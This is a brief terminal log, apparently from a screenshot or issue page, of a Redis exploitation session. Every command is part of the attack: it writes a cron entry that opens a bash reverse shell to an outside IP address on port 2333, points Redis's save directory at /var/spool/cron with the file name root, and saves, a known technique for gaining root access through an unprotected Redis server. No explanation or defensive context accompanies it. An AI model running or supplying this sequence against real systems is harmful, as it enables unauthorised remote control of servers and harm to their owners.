 [root@localhost src]# ./redis-cli
127.0.0.1:6379> set 1 "\n*/1 * * * * /bin/bash -i >& /dev/tcp/106.12.37.37/2333 0>&1\n"
OK
127.0.0.1:6379>  config set dir /var/spool/cron
OK
127.0.0.1:6379> config set dbfilename root
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> quit